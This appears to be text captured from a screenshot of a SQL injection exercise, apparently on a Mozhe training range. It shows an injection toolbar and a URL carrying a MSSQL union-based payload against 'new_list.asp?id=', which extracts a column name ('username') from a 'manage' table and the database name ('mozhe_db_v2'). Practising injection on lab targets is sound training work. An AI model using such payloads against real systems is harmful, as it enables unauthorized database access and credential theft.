 XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),2)from sysobjects),(select db_name()),4
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
username
mozhe_db_v2